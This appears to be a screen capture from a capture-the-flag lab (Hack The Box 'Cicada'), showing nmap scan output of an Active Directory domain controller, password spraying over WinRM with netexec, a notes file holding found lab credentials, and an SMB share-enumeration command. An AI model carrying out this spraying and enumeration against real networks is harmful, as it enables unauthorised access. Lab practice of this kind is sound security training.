 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.87 2:24
root@kali: ~/Cicada
root@kali: ~/Cicada root@kali: /opt/tools/privesc VPN
|_SHA-1: 2c93:6d7b:cfd8:11b9:9f71:1a5a:155d:88d3:4a52:157a
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Issuer: commonName=CICADA-DC-CA
.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.231.149 5985 CICADA-DC [-] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit
.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.231.149 5985 CICADA-DC [-] cicada.htb\emily.oscars:aRt$Lp#7t*VQ!3
┌──(root㉿kali)-[~/Cicada]
└─# gedit not
┌──(root㉿kali)-[~/Cicada]
└─# gedit notes
┌──(root㉿kali)-[~/Cicada]
└─# cat notes
cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
[+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
┌──(root㉿kali)-[~/Cicada]
└─# netexec smb $target -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.